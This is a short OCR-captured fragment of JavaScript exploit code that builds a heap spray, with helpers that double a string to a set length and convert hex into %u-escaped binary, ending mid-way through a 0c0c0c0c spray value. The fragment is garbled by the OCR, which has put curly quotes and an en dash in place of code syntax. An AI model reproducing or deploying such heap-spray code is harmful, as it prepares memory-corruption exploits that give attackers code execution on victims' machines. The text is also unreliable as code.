
while(res.length < length) {
res += res;
}
res = res.substr(res.length – length);
return res;
}
function to_bin(str) {
var res = „“;
while(str.length > 0) {
var first = str.substr(0, 2);
var second = str.substr(2, 2);
res += „%u“ + second + first;
str = (str.length > 4) ? str.substr(4) : „“;
}
return unescape(res);
}
// first heap spray
var base =
dup_str(to_bin(„0c0c0c0900000008000000730073030100